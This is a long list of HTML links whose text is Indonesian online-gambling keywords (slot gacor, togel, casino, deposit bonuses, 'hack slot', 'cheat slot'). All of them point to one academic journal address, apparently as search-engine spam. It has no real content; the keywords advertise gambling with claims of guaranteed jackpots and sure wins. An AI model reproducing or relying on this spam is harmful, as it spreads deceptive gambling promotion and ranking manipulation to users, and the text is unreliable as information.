    <a href="https://journal.stiemb.ac.id/">bo slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">bo slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pgsoft gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pp gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot singapore</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">bo slot zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo togel</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 10 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 20 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 4 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bocoran rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bola casino</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bongkar trik slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 50</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 8x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">cara mendapatkan jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">casino bakarat</a>
    <a href="https://journal.stiemb.ac.id/">casino betting</a>
    <a href="https://journal.stiemb.ac.id/">casino game</a>
    <a href="https://journal.stiemb.ac.id/">casino game online</a>
    <a href="https://journal.stiemb.ac.id/">casino games</a>
    <a href="https://journal.stiemb.ac.id/">casino games online</a>
    <a href="https://journal.stiemb.ac.id/">casino live</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">casino online games</a>
    <a href="https://journal.stiemb.ac.id/">casino online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">casino royale</a>
    <a href="https://journal.stiemb.ac.id/">casino slot</a>
    <a href="https://journal.stiemb.ac.id/">casino slot games</a>
    <a href="https://journal.stiemb.ac.id/">casino slots online</a>
    <a href="https://journal.stiemb.ac.id/">casino togel</a>
    <a href="https://journal.stiemb.ac.id/">ceme online</a>
    <a href="https://journal.stiemb.ac.id/">cheat rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot hack</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cmd sport</a>
    <a href="https://journal.stiemb.ac.id/">craps casino online</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun web slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar idnplay</a>
    <a href="https://journal.stiemb.ac.id/">daftar joker</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar link slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">daftar pay4d</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs casino</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi togel terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs poker idn terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana minimal deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot88</a>
    <a href="https://journal.stiemb.ac.id/">daftar tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">dana slot</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 77</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 88</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 888 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot asia</a>
    <a href="https://journal.stiemb.ac.id/">data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 20 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">depo 2020</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">depo 5050</a>
    <a href="https://journal.stiemb.ac.id/">depo 55</a>
    <a href="https://journal.stiemb.ac.id/">depo 55 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 88 bonus 88</a>
    <a href="https://journal.stiemb.ac.id/">depo 89</a>
    <a href="https://journal.stiemb.ac.id/">depo 98 bonus 89</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa slot</a>
    <a href="https://journal.stiemb.ac.id/">depo selot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 303</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 388</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 888</a>
    <a href="https://journal.stiemb.ac.id/">depo slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">depo slot qq</a>
    <a href="https://journal.stiemb.ac.id/">depo slot88</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 new member</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25rb bonus 50rb</a>
    <a href="https://journal.stiemb.ac.id/">deposit 5k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit bonus member 100</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit linkaja slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit via ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">deposit via qris slot</a>
    <a href="https://journal.stiemb.ac.id/">depot judi</a>
    <a href="https://journal.stiemb.ac.id/">download idn poker</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot hoki 99</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot88</a>
    <a href="https://journal.stiemb.ac.id/">forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">gacor dewa</a>
    <a href="https://journal.stiemb.ac.id/">game habanero</a>
    <a href="https://journal.stiemb.ac.id/">game ikan</a>
    <a href="https://journal.stiemb.ac.id/">game ikan android</a>
    <a href="https://journal.stiemb.ac.id/">game ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">game ikan online</a>
    <a href="https://journal.stiemb.ac.id/">game judi online</a>
    <a href="https://journal.stiemb.ac.id/">game pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">game slot</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">game slot dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">game slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">game slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">game slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">game slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">game slot online</a>
    <a href="https://journal.stiemb.ac.id/">game slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil uang langsung ke dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">game slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik uang asli</a>
    <a href="https://journal.stiemb.ac.id/">game Slot</a>
    <a href="https://journal.stiemb.ac.id/">game tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">games judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">games slot</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan slot</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot 777</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot login</a>
    <a href="https://journal.stiemb.ac.id/">hack slot</a>
    <a href="https://journal.stiemb.ac.id/">hack slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">hack slot gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">hack slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">hack slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">hack slot princess</a>
    <a href="https://journal.stiemb.ac.id/">hack slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hoki slot no 1 indonesiaidn slot</a>
    <a href="https://journal.stiemb.ac.id/">idn slot 88</a>
    <a href="https://journal.stiemb.ac.id/">idn slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">idn slot online</a>
    <a href="https://journal.stiemb.ac.id/">idn slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">idn slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">idn slot88</a>
    <a href="https://journal.stiemb.ac.id/">idn toto</a>
    <a href="https://journal.stiemb.ac.id/">idnplay apk</a>
    <a href="https://journal.stiemb.ac.id/">idnplay poker</a>
    <a href="https://journal.stiemb.ac.id/">indonesian online casino</a>
    <a href="https://journal.stiemb.ac.id/">info angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">info angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">info bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">info cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">info casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">info daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">info data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">info forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">info freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">info jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info member vip</a>
    <a href="https://journal.stiemb.ac.id/">info permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">info provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">info situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">info situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">info situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">info slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot android</a>
    <a href="https://journal.stiemb.ac.id/">info slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">info slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">info slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">info slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">info slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">info slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">info slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot receh</a>
    <a href="https://journal.stiemb.ac.id/">info slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">info slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">info slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">info slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">info tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">injector slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">ink slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">jackpot casino</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot88</a>
    <a href="https://journal.stiemb.ac.id/">jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pragmatic hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki main slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">jam jackpot slot</a>
